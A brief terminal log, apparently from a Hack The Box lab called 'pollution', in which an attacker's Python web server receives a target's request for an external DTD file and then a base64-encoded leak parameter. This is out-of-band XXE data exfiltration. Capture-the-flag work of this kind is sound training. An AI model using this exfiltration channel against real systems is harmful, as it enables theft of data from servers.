 ┌──(tris0n㉿tris0n)-[~/labs/htb/pollution]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.6 - - [18/Sep/2022 01:23:31] "GET /xpl.dtd HTTP/1.1" 200 -
192.168.1.6 - - [18/Sep/2022 01:23:31] "GET /?leak=ZGViaWFuCg== HTTP/1.1" 200 -